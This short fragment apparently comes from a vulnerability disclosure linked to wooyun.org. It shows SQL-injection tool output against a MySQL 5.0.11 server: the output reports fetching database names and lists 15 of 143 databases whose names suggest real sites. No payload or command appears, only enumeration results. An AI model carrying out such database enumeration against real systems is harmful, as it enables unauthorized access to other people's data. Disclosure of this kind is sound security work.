 back-end DBMS: MySQL 5.0.11
[12:20:15] [INFO] fetching database names
available databases [143]:
[*] 2013
[*] 360pic
[*] 4008_com
[*] 99098_com
[*] accessedu_com
[*] aicfx
[*] aicfx2
[*] aizh_com
[*] antai
[*] auri
[*] australia
[*] bjx
[*] booktown_cn
[*] bookwindow_com
[*] bpo_business
www.wooyun.org